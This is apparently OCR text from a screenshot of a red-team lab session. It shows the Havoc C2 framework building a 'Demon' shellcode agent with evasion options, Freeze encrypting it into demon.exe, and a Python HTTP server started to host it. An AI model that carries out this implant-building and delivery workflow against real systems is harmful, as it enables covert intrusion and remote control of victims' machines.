 kali@kali: ~/github/Havoc/Client
kali@kali: ~/github/Freeze
(kali㉿kali)-[~/github/Freeze]
$ ./Freeze -I demon.bin -encrypt -O demon.exe
Payload
[+] Spider connected to teamserver
[*] Started "HTTPS-443" listener
Agent: Demon
Options
Listener: HTTPS-443
Arch x64
Format Windows Shellcode
Config Value
Sleep 2
Indirect Syscall ✓
Sleep Technique Ekko
Injection
Teamserver Chat Listeners
Name Protocol Port Status
HTTPS-443 Https Online
Payload Generator
Payload saved under: /home/kali/github/Freeze/demon.bin
OK
[*]
[*] Use indirect syscalls
[*] Config size [307 bytes]
[*] Compiling core dll...
[*] Compiled core dll [57344 bytes]
[*] Shellcode payload [58367 bytes]
(kali㉿kali)-[~/github/Freeze]
$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...